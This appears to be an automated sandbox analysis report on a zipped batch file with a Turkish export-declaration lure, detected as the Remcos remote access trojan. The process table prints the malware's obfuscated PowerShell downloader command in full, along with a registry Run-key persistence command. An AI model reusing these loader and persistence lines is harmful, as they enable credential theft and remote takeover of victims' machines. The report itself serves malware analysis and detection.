

| File name: | 24032025_1514_H25-00118IhracatBeyanname.bat.zip |
| Full analysis: | https://app.any.run/tasks/59f33245-7c53-4157-a549-8bee8f390fe2 |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |
| Analysis date: | March 24, 2025, 15:38:03 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | BE2F81B7C7F4372AA5730BB8E5CE8C14 |
| SHA1: | A0300105E63D1A039EB4DF850B73B904BFB39C48 |
| SHA256: | C8F7131E94314B42AAA9DBFF83011F1F6E0508456EA1A07D779DA18F3E9035AC |
| SSDEEP: | 48:9yiPqjl0Nb1hBD2MufjafeLaT/tuTQuOuDPTQYTAsGqFxJa2N4mg2Weq1riegf:bCutFD2JfjaG6iQbu7TNTFa2N4+F7egf |


MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6768)
Run PowerShell with an invisible window
- powershell.exe (PID: 1672)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 1672)
Executes malicious content triggered by hijacked COM objects (POWERSHELL)
- powershell.exe (PID: 1672)
Changes the autorun value in the registry
- reg.exe (PID: 2320)
REMCOS has been detected
- msiexec.exe (PID: 6136)
Steals credentials from Web Browsers
- recover.exe (PID: 5112)
Connects to the CnC server
- msiexec.exe (PID: 6136)
Actions looks like stealing of personal data
- recover.exe (PID: 2416)
- recover.exe (PID: 3968)
- recover.exe (PID: 5112)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 6136)
REMCOS mutex has been found
- msiexec.exe (PID: 6136)
SUSPICIOUS
Base64-obfuscated command line is found
- cmd.exe (PID: 1628)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1628)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Retrieves command line args for running process (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Creates an instance of the specified .NET type (POWERSHELL)
- powershell.exe (PID: 1672)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 6668)
Starts CMD.EXE for commands execution
- msiexec.exe (PID: 6136)
- WinRAR.exe (PID: 6768)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 6768)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 6768)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5608)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 6136)
Connects to unusual port
- msiexec.exe (PID: 6136)
INFO
Manual execution by a user
- cmd.exe (PID: 1628)
- powershell.exe (PID: 6668)
Disables trace logs
- powershell.exe (PID: 1672)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Checks proxy server information
- powershell.exe (PID: 1672)
- msiexec.exe (PID: 6136)
- slui.exe (PID: 5072)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 6668)
Gets data length (POWERSHELL)
- powershell.exe (PID: 6668)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6668)
Checks supported languages


- MpCmdRun.exe (PID: 960)
Create files in a temporary directory
- MpCmdRun.exe (PID: 960)
- recover.exe (PID: 5112)
- recover.exe (PID: 3968)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 6136)
Creates files or folders in the user directory
- msiexec.exe (PID: 6136)
Reads the software policy settings
- msiexec.exe (PID: 6136)
- slui.exe (PID: 5072)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:03:24 02:37:36 |
| ZipCRC: | 0x31c4ee8e |
| ZipCompressedSize: | 1945 |
| ZipUncompressedSize: | 3348 |
| ZipFileName: | H25-00118 IhracatBeyanname.bat |
Total processes
135
Monitored processes
19
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 904 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\Rar$VR6768.6672\Rar$Scan58667.bat" " | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 960 | "C:\Program Files\Windows Defender\MpCmdRun.exe" -Scan -ScanType 3 -File "C:\Users\admin\AppData\Local\Temp\Rar$VR6768.6672" | C:\Program Files\Windows Defender\MpCmdRun.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Malware Protection Command Line Utility Exit code: 2 Version: 4.18.1909.6 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1628 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\Desktop\H25-00118 IhracatBeyanname.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1672 | powershell.exe -windowstyle hidden "Get-Service;$Riflescope='func';Get-History;$Riflescope+='t';Get-History;$Riflescope+='i';Get-History;$Riflescope+='on:';(ni -p $Riflescope -n Untraceably -value { param($Overrendtes222);$Kriminologen=1;do {$Placoplast+=$Overrendtes222[$Kriminologen];$Kriminologen+=2} until(!$Overrendtes222[$Kriminologen])$Placoplast});ConvertTo-Html;(ni -p $Riflescope -n favors -value {param($Aigialosaur);.($Beholdningen) ($Aigialosaur)});ConvertTo-Html;$Violan212=Untraceably ' NFEHtS.BW';$Violan212+=Untraceably ' E,bPcPl iFESNMt';$Ponderation=Untraceably 'PMWo.zAiCl,l aR/';$Kartouchers=Untraceably 'CTAl,s 1 2';$Kongerige249=' [RnMeOT . s e r,V ISCBE P O i NATBmPa nLAbG eLrL] :,:RSCe CsUIrFiSTAydp r oFTHO CDo l =M$ kUAUr.thOSu C h E R.S';$Ponderation+=Untraceably 'O5,. 0 F(FWTiFnSdPo wOsU N TM 1 0N.N0 ;S WTi n 6T4F;P xT6H4F; rDv :E1 3.4..U0 ) KGHemcOk oS/P2 0p1 0R0M1S0 1 F iBrPeCfRo x /I1P3 4T.G0';$Ortstaler=Untraceably 'Pu S,e R.- aSgREAN,T';$Pyelometry=Untraceably '.h.tGtFpLsB: /F/Rb acn c o.l l c . t oCp /IA lHa mKo d.a.l i.t yH.QlPz h';$Blodprocenternes=Untraceably 'N>';$Beholdningen=Untraceably ' i EVx';$Alminds='Filmapparats';$Fjottende='\Pipings.San';favors (Untraceably ',$ G lIO bIASLK:UU nSDKePrLV uSrDdSeTrRICnLgBEOnR=.$MeKN V.: aOPMpHdMAWT aB+J$ F j o TrT EWNAd E');favors (Untraceably 'D$MgGL O B AsLk: BFR nnE Bhi,LKlTeDTFTAEPr NCEUSK=S$ P y,eSl O,mOE,t r,yB.PsrPCLiiSt ( $UbTLEO D PTRFO c eNNUT e R,n eESS)');favors (Untraceably $Kongerige249);$Pyelometry=$brnebilletternes[0];$Forsoeges=(Untraceably 'P$ gAlJO B a.lF: H y D R.aIu L I,C AJlBl Y.= NSE w - oIbBJ,eSc tB sSY sCTSE MF.I$BV iJoFlAALn.2 1L2');favors ($Forsoeges);favors (Untraceably 'J$ H yDd rNaFuPl i c,aIlLl.y...HMeJaGdKe rTs,[ $ OOr.tNs,tRa lseBrO] =P$ P o.n dke.r aStSi oPn');$Electroed=Untraceably '.$ H y d.r aHuFl iPcRa l.l.y .MDAoRwAnUlBo a d FAi,lKeT(R$.PHy e l.o m eMtcr yn, $ THr.aTn sPu.tNe rUiDn eS)';$Transuterine=$Undervurderingen;favors (Untraceably 'R$.g l oDbKaCLM:AcSo.M p OONBePNGTDW iFsFE =,( T E s tb- p,AJTrh, U$.TDRSa nGsAuLtSeFR.iSNIEK)');while (!$Componentwise) {favors (Untraceably 'S$ g ltoMb a,l.:.M,aMrPkOg rAe v e nG=c$ C h iCtHiAn oDgDeSnvo u s') ;favors $Electroed;favors (Untraceably ' [,TAH rFe ahd I nFGM. T,H rCE aLd ] :U:SsMLME E P,( 4 0,0 0i)');favors (Untraceably 'H$ GML o bBaAlS: C OTM PDODNAeANCtCWSi s EP=F( tSeUsFT,-SpFA t h V$Gt.rMABn sMU TSEPrLIwNEEb)') ;favors (Untraceably 'R$.g L OJB a LV:OpBA r A sVI.tPiBc a = $.gFlkO,B a.l.: R e GSNLEeA rGtL+G+ %.$,B r,n ECbRIOLSL egt.t eGrIN e SS.,cAO USN t') ;$Pyelometry=$brnebilletternes[$Parasitica]}$Forblndede=436641;$Parkanlggenes=27698;favors (Untraceably ' $OGJLMO BVa L :LgCR,AEm MDeRS = gSE t - c oFNMt.E NTT. f$ tTRGA n STu T EWR Itn e');favors (Untraceably 'M$DgUl oAbUaKlS:OF osrPr eBt nKignOgMsZs tCe dTeBrSsB = A[ SVyBsOt e,mC. CGoKnKv e rPtS]N: :OF r oDm B a sFeM6U4 S,t.rKiIn g (.$ Gsr aOm,mDe sT)');favors (Untraceably ' $UgTLGoub A LT: eAn ENragCIBmIi,N i sDt RMe S, H=L U[US yBSHtSesMF.TtSE x.T,.Sean C o dtIVNIG,] :.:DA SucTiOi.. G.eKTFsGtERRIUN,gU( $ FSoSrBr E TBnFI N gZs.S tSETd ETrPsP)');favors (Untraceably 'a$ G lSo BCaBLS:MM O.rQiDG ERR oau sSNOEFSNsA=,$FE nHESR,G ICMRI nSi SMtBRAEGS . s U bSs TCrMI NFG ( $AF O,ROB l NGdAESdEE,,,$ pGa rSk A n L gPg E NREKS )');favors $Morigerousness;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2320 | REG ADD "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /f /v "Punkish" /t REG_EXPAND_SZ /d "%Unpraising% -windowstyle 1 $Afretterhvlenes=(gi 'HKCU:\Software\Farvandenes\').GetValue('Tndrrsngles78');%Unpraising% ($Afretterhvlenes)" | C:\Windows\SysWOW64\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2416 | C:\Windows\SysWOW64\recover.exe /stext "C:\Users\admin\AppData\Local\Temp\pzipjeoxwwtmcyopehdonaseivmn" | C:\Windows\SysWOW64\recover.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Recover Files Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2564 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3968 | C:\Windows\SysWOW64\recover.exe /stext "C:\Users\admin\AppData\Local\Temp\atnhkwzqselrfektvrqppnmvrkdwmjja" | C:\Windows\SysWOW64\recover.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Recover Files Utility Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4108 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
19 026
Read events
19 007
Write events
19
Delete events
0
